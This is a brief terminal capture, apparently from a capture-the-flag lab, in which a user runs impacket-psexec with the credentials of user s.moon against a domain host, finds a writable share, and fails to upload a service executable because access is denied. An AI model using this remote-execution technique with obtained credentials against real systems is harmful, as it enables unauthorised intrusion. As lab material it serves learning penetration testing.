 ┌──(widgeon㉿widgeon)-[~]
└─$ impacket-psexec flight.htb/s.moon@g0.flight.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on g0.flight.htb.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[*] Found writable share Shared
[*] Uploading file HuFyMLnq.exe
[-] Error uploading file HuFyMLnq.exe, aborting.....
[-] Error performing the installation, cleaning up: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process
has requested access to an object but has not been granted those access rights.)
┌──(widgeon㉿widgeon)-[~]
└─$